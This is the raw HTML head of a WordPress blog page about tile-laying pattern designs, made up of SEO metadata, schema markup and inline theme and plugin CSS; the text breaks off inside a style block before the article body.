

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://styves.co.za/explore-stunning-tile-laying-patterns-creative/
body_size: 18772
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]</title>
<meta name="description" content="Are you looking to add a touch of elegance to your home or office? Look no further than our stunning collection of tile layouts, arrangements, and designs."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://styves.co.za/explore-stunning-tile-laying-patterns-creative/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]" />
<meta property="og:description" content="Are you looking to add a touch of elegance to your home or office? Look no further than our stunning collection of tile layouts, arrangements, and designs." />
<meta property="og:url" content="https://styves.co.za/explore-stunning-tile-laying-patterns-creative/" />
<meta property="og:site_name" content="Styves.Co.Za" />
<meta property="article:section" content="News" />
<meta property="og:image" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg" />
<meta property="og:image:secure_url" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Explore Stunning Tile Laying Patterns: Creative Designs for Your Space" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-27T13:11:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]" />
<meta name="twitter:description" content="Are you looking to add a touch of elegance to your home or office? Look no further than our stunning collection of tile layouts, arrangements, and designs." />
<meta name="twitter:image" content="https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Beverly J. Sanders" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HomeAndConstructionBusiness","Organization"],"@id":"https://styves.co.za/#organization","name":"Styves.Co.Za","url":"https://styves.co.za","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://styves.co.za/#website","url":"https://styves.co.za","name":"Styves.Co.Za","publisher":{"@id":"https://styves.co.za/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg","url":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#webpage","url":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/","name":"Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]","datePublished":"2023-10-27T13:11:27+00:00","dateModified":"2023-10-27T13:11:27+00:00","isPartOf":{"@id":"https://styves.co.za/#website"},"primaryImageOfPage":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#author","name":"Beverly J. Sanders","image":{"@type":"ImageObject","@id":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","url":"https://styves.co.za/wp-content/uploads/2023/09/avatar_user_2_1694683262-96x96.png","caption":"Beverly J. Sanders","inLanguage":"en-US"},"sameAs":["https://styves.co.za/"],"worksFor":{"@id":"https://styves.co.za/#organization"}},{"@type":"Article","headline":"Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]","datePublished":"2023-10-27T13:11:27+00:00","dateModified":"2023-10-27T13:11:27+00:00","articleSection":"News","author":{"@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#author","name":"Beverly J. Sanders"},"publisher":{"@id":"https://styves.co.za/#organization"},"description":"Are you looking to add a touch of elegance to your home or office? Look no further than our stunning collection of tile layouts, arrangements, and designs.","name":"Explore Stunning Tile Laying Patterns: Creative Designs For Your Space - [Updated January 2026 ]","@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#richSnippet","isPartOf":{"@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#webpage"},"image":{"@id":"https://styves.co.za/wp-content/uploads/2023/09/discover-the-beauty-of-tile-laying-patterns.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://styves.co.za/explore-stunning-tile-laying-patterns-creative/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fexplore-stunning-tile-laying-patterns-creative%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://styves.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstyves.co.za%2Fexplore-stunning-tile-laying-patterns-creative%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://styves.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://styves.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://styves.co.za/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://styves.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://styves.co.za/wp-content/uploads/generatepress/style.min.css?ver=1699275251' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://styves.co.za/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.2' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://styves.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://styves.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://styves.co.za/wp-json/wp/v2/posts/1950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://styves.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://styves.co.za/?p=1950' />
<link rel="pingback" href="https://styves.co.za/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap 